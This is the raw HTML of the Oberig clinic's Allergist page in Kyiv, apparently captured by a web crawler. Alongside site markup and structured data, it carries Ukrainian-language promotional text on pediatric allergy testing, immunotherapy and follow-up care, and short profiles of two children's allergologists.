

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/en/diagnostics/alergolog-64
body_size: 24886
content:

<!-- FAQ: IP MISMATCH REAL (18.223.149.7) -->
<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='en'/>
    <meta name="csrf-token" content="vx1URCb5Dg00XGhWo2SS3z8SuZHAR1teRM6sL93S"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

        <title>Allergist | Clinic "Oberig"</title>
    <meta name="description" content="The main thing is that we are a team and all specialists (pediatricians, ENT doctors, doctors of the diagnostic center) will always help us to achieve our goal. Let us convince you that allergies are not a sentence!"/>
<!--  //  <meta property="og:title" content="Allergist"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/en/diagnostics/alergolog-64"/>
   // <meta property="og:description" content="The main thing is that we are a team and all specialists (pediatricians, ENT doctors, doctors of the diagnostic center) will always help us to achieve our goal. Let us convince you that allergies are not a sentence!"/>
   // <meta property="og:image" content="/storage/editor/fotosWEBP/600x600/a24a4edf60ab6d8cc4a4c96beba7a54c_1603282303.webp"/ -->

    <meta name="robots" content="noindex, nofollow" />

<link rel="canonical" href="https://oberig.ua/en/diagnostics/alergolog-64"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Clinic &quot;Oberig&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/en",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "street Zoological, 3, building &quot;B&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Ukraine, Kyiv"
       // },
       // "sameAs" : []
   // }
//</script>-->

    <style>
        .diagnostika_text{
            padding: 20px 0;
        }
        .diagnostika_text  li{
            margin-bottom: 20px;
            padding-left: 10px;
            border-left: 3px solid #eee;
        }
    </style>

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

<meta property="og:type" content="website" />
		<meta property="og:title" content="Allergist" />
		<meta property="og:url" content="https://oberig.ua/en/diagnostics/alergolog-64" />
		<meta property="og:description" content="Allergist - записывайся к лучшему врачу Киева на сайте многопрофильной частной клиники Оберіг" />
		<meta property="og:publisher" content="https://www.facebook.com/OberigUA" />
		<meta property="og:site_name" content="Оберіг - Многопрофильная частная клиника европейского уровня в Киеве"/>
<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/en",
        "sameAs": [
            "https://oberig.ua/ru", "https://oberig.ua/"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "St. Zoologichna, 3, building «G» and «V»",
            "addressLocality": "Kiev",
            "postalCode": "03057",
            "addressCountry": "Ukraine"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">
                {
                    "@context": "http://www.schema.org",
                    "@type": "MedicalClinic",
                    "name": "Oberig Medical Clinic",
                    "url": "https://oberig.ua/en",
                    "address": {
                        "@type": "PostalAddress",
                        "addressLocality": "Kiev",
                        "addressCountry": "Ukraine"
                    },
                    "telephone": "+380 (44) 521-3003",
                    "potentialAction": {
                        "@type": "ReserveAction",
                        "target": {
                            "@type": "EntryPoint",
                            "urlTemplate": "https://oberig.ua/en/diagnostics/alergolog-64"
                        },
                        "result": {
                            "@type": "MedicalEntity",
                            "name": "Allergist"
                        }
                    }
                }
                </script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/diagnostics/alergolog-64">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/diagnostics/alergolog-64">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/diagnostics/alergolog-64">
<!--false--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/en">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mob-child.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">Ambulance</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Request a call</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Schedule <span>an Appointment</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Personal Account</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="en"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">ENG
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/diagnostics/alergolog-64">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/diagnostics/alergolog-64">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/diagnostics/alergolog-64">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">About "Oberig"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/en/diagnostika-i-likuvannya">Diagnostics and Treatment</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/otdeleniya">Departments and Centers</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/likari">Doctors</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/pacijentam">For Patients</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/specialists">For Specialists</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/news">Media Materials</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">Top Services</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/en/diagnostics/mamolog-39">Mammology</a> <a href="https://oberig.ua/en/diagnostics/mamografiya-108">Mammography</a> <a href="https://oberig.ua/en/diagnostics/onkolog-44">Oncology</a> <a href="https://oberig.ua/en/diagnostics/ginekolog-42">Gynecology</a> <a href="https://oberig.ua/en/diagnostics/plasticna-xirurgiya-83">Plastic Surgeon</a> <a href="https://oberig.ua/en/diagnostics/kompyuterna-tomografiya-kt-95">CT (Computed Tomography)</a> <a href="https://oberig.ua/en/categories/insultnii-centr-5">Stroke Rehabilitation</a> <a href="https://oberig.ua/en/diagnostics/promeneva-terapiya-43">Radiation Therapy</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/kontakty">Contacts</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"><h3>About Oberig</h3></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">About "Oberig"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >About the Clinic</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Vision</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Smart Medical Care</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Administration</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        

    <div class="main-container">
        <div class="content-container">

             <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Back
        </a>
                                 <a href="https://oberig.ua/en">Main</a>
                                 <a href="https://oberig.ua/en/diagnostika-i-likuvannya">Diagnostics and Treatment</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Main",
            "item": "https://oberig.ua/en"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Diagnostics and Treatment",
            "item": "https://oberig.ua/en/diagnostika-i-likuvannya"
        }
            
    ]
}
</script>
 

            <div class="search" id="page_search">
	<page-search lang="en" />
</div>
<div id="seo_search"></div>
                                <!--ss_cat_page--><div class="department">
    <div class="about-btn blog mobile-hide ">
        <h1 class="department__title">Allergist</h1>
        <img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Allergist">
    </div>

    <section>
        <div class="custom-tab tabs-js department-page">
            <div class="custom-tab__titles">
                                    <div class="custom-tab__title active "
                         data-hash="#pro-napryam" data-tab="65">About the direction</div>
                                    <div class="custom-tab__title "
                         data-hash="#likari" data-tab="66">Doctors</div>
                
                            </div>
            <div class="custom-tab__contents">
                                    <div class="custom-tab__accordeon-item"
                         data-hash="#pro-napryam" data-accordeon="65">About the direction</div>
                    <div class="custom-tab__content green-scrollbar active "
                         data-hash="#pro-napryam" data-tab="65-tab">
                                                    <p>Існує вираз Паустовського про те, що <a href="https://oberig.ua/disease/bronxialna-astma-28">бронхіальна астма</a><span>&nbsp;</span>- це безжальна хвороба, яка змушує людину дихати в чверть дихання, говорити в чверть голосу, думати в чверть думки і тільки задихатися в повну силу без чвертей. Тому основна мета нашої роботи - навчити вас жити без чвертей - в повну силу. Ми хочемо розвінчати основні обмеження, які є у діток алергіків, і дати можливість дитині радіти кожному дню, бігати й стрибати.</p><p>1. <strong>Ні гіпоалергенній дієті!</strong><span>&nbsp;</span>Завдяки точній діагностиці алергічних і супутніх патологій у дітей, що відповідає світовим стандартам, ми можемо точно визначити продукт (білок), який викликає висипання на шкірі, і скласти оптимальний раціон харчування.</p><ul><li>З використанням експрес тест-систем (Phadiatop) - які дозволяють точно відповісти на питання, є <a href="https://oberig.ua/disease/alergiya-25">алергія</a><span>&nbsp;</span>чи ні;</li><li>Кількісне та компонентне алерготестування (дозволяє з високим ступенем точності визначити рівень алергічної реакції і демонструє її в кількісних показниках);</li></ul><p>На перший погляд, між вільхою і морквою, динею і кульбабою немає нічого спільного. Але біологічні дослідження показали, що у складі плодів і пилку рослин є білкові молекули, що мають однакові ділянки. Це і призводить до перехресних реакцій. Тому можливо, що у малюка, який кашляє після прогулянки в березовому гаї, до цього червоніли щоки від сливового джему. А якщо у малечі алергія на цитрусові, то букет з ромашок може викликати в нього сильний нежить.</p><ul><li>Визначення перехресної алергії, дослідження з рекомбінантними алергенами - не тільки дозволяє визначити алерген, але і спрогнозувати можливі перехресні реакції на продукти харчування та пилок рослин. Завдяки цьому ми можемо більш точно дати відповідь і допомогти пацієнтові.</li><li>Рання діагностика вроджених і набутих станів, які можуть бути «масками» алергії (ферментопатії, муковісцидоз, генодерматози, захворювання шлунково-кишкового тракту, <a href="https://oberig.ua/disease/epilepsiya-61">епілепсія</a>).</li></ul><p>2.<span>&nbsp;</span><strong>Так, поїздкам на дачу і домашнім тваринам</strong>!</p><p>АСІТ терапія (алерген специфічна імунотерапія)</p><ul><li>Специфічне алерготестування - «прик-тести», проведення провокаційних проб для визначення найбільш значущих алергенів.</li><li>Компонентне алерготестування для оцінки ефективності можливої СІТ терапії. При прогнозованій неефективності - пропозиція альтернативного лікування. А так само використання тестів, які дозволять динамічно перевірити ефективність проведення лікування, використання об'єктивних методів - контролю рівня імуноглобуліну G4.</li></ul><p>3. <strong>Так, танцям, футболу, відпочинку в таборі і на морі</strong>!</p><ul><li>Динамічне спостереження за дітьми після постановки алергологічного діагнозу. Диспансеризація дітей, контрольні візити для корекції базисної терапії, загальної оцінки результативності лікування.</li><li>Динамічне проведення спірографії, пікфлоуметрії, при необхідності.</li><li>Вакцинація дітей-алергіків. Обстеження перед вакцинацією, можливість проведення тестів, що визначають можливу алергічну реакцію на компоненти вакцин, складання індивідуального графіка вакцинації. Підготовка до проведення вакцинації. Можливість спостереження в стаціонарі з метою запобігання можливих алергічних реакцій.</li></ul><p>4. При необхідності участь дитячого психолога в комплексній терапії алергічних захворювань.</p><p>5. Можливість лікування дітей з вираженими загостреннями атопії у стаціонарному відділенні, в тому числі в палаті інтенсивної терапії.</p><p><strong>Діти - це абсолютно особлива каста людей. Вони досконалі, як будь-яке творіння природи. Вони дивні, тому що поки невідомо, що за люди з них виростуть. Давайте разом зробимо так, щоб НАШІ діти виросли щасливими!</strong></p><p>Діти повинні жити і рости в світі краси, гри, казки, музики, малюнка, фантазії, творчості! І в такому світі точно немає місця для алергії!</p>
                                                                                            </div>
                                    <div class="custom-tab__accordeon-item"
                         data-hash="#likari" data-accordeon="66">Doctors</div>
                    <div class="custom-tab__content green-scrollbar "
                         data-hash="#likari" data-tab="66-tab">
                                                                            <!--<div class="custom-tab__top-block mobile-hide">
    </div>-->
<div class="custom-tab__doctors">
            <div class="custom-tab__doctors-item">
            <a href="https://oberig.ua/en/doctor/gudzii-miroslava-yuriyivna-126">
<img class="custom-tab__doctors-item-img" src="/storage/editor/fotosWEBP/350x350/fe26a80a741e51040ea59688573d0a20_1604321906.webp" alt="Hudziy Myroslava"  title="Hudziy Myroslava">            
</a>
<!--dg_article_author:Hudziy Myroslava-->
            <a href="https://oberig.ua/en/doctor/gudzii-miroslava-yuriyivna-126" class="custom-tab__doctors-item-name">Hudziy Myroslava</a>
            <div class="custom-tab__doctors-item-specialties">
                                    <ul>
                                                    <li>Children`s allergologist</li>
                                            </ul>
                                <div class="green-point"></div>
                <ul><li>Head of the Children&#39;s Allergy Center</li><li>26 years of medical experience</li><li>PhD in Medical Science</li></ul>
            </div>
        </div>
            <div class="custom-tab__doctors-item">
            <a href="https://oberig.ua/en/doctor/sokolova-yana-viktorivna-114">
<img class="custom-tab__doctors-item-img" src="/storage/editor/fotosWEBP/350x350/e68d347d63f83ed720156a9f2151efd7_1604170802.webp" alt="Sokolova Yana"  title="Sokolova Yana">            
</a>
<!--dg_article_author:Sokolova Yana-->
            <a href="https://oberig.ua/en/doctor/sokolova-yana-viktorivna-114" class="custom-tab__doctors-item-name">Sokolova Yana</a>
            <div class="custom-tab__doctors-item-specialties">
                                    <ul>
                                                    <li>Children`s allergologist</li>
                                            </ul>
                                <div class="green-point"></div>
                <ul><li>39 years of medical experience</li></ul>
            </div>
        </div>
    </div>
<div class="custom-tab__top-block desktop-hide">
    </div>
                                                                    </div>
                            </div>
        </div>
        <div class="page-buttons">
                            <a href="https://my.oberig.ua/ua/appointment/?ks=90" class="btn btn-green btn-hover-gradi btn--gradi center display" target="_blank">
                    <span class="btn__text">Schedule an Appointment</span>
                </a>
                        <div class="btn share">
    <div class="share__text hover-hide">Share</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/en/diagnostics/alergolog-64&text=Allergist" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/en/diagnostics/alergolog-64" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/en/diagnostics/alergolog-64" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
